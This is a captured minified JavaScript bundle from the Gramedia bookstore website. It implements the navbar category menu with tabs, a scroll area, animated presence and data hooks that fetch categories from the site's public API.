e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),s.useEffect(()=>{e.values&&!Z(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,d(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),s.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),s.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),s.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=x(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.02e48efd87c666a7.js
body_size: 5140
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e656833f-b6ea-4038-9d56-3827acbf9822",e._sentryDebugIdIdentifier="sentry-dbid-e656833f-b6ea-4038-9d56-3827acbf9822")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(61321),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(82723),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);